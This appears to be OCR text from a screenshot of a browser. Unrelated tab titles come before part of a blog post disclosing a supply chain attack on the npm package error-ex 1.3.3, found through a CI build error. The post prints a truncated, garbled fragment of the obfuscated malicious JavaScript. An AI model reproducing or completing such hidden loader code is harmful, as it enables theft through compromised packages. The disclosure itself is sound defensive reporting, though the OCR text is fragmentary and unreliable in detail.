 jdstaerk.substack.com/p/we-just-found-malicious-code-in-the
240%
Space
debug - npm
chalk - npm
Hi, yep I got pwned.
Anatomy of a Bi
Package Managers
Oops, No Victims: T
Wallets NPM Malwa
(16) Minal Thukral o
(16) Serpin Taxt on
(9+) it somehow go
(RESOLVED) Versio
Happy Birthday Prin
Notifications / X
Cursor · Phoenix Fra
Cursor - The AI Cod
* Threads - Termina
super smash brothe
img_howtoplay-mod
border-width - Bord
Channel dashboard
(2948) Interesting H
what type of crypto
debug-js npm at Du
arch hyprland wallp
qix atari at DuckDuc
New Tab
How a Simple Build Error Uncovered the Attack
It started with a cryptic build failure in our CI/CD pipeline, which my colleague
noticed:
ReferenceError: fetch is not defined
This seemingly minor error was the first sign of a sophisticated supply chain attack.
We traced the failure to a small dependency, error-ex. Our package-lock.json
specified the stable version 1.3.2 or newer, so it installed the latest version 1.3.3,
which got published just a few minutes earlier.
After investigating that package, we found this code:
const _0x112fa8=_0x180f;(function(_0x13c8b9,_0_35f660){c
_0x15b386=_0x180f,_0x66ea25=_0x13c8b9();while(!![]){tr
_0x2cc99e=parseInt(_0x15b386(0x46c))/
(-0x1caa+0x61f*0x1+-0x9c*-0x25)*(parseInt(_0x15b386(
(-0x1d6b+-0x69e+0x240b))+-parseInt(_0x15b386(0x6a6)
maono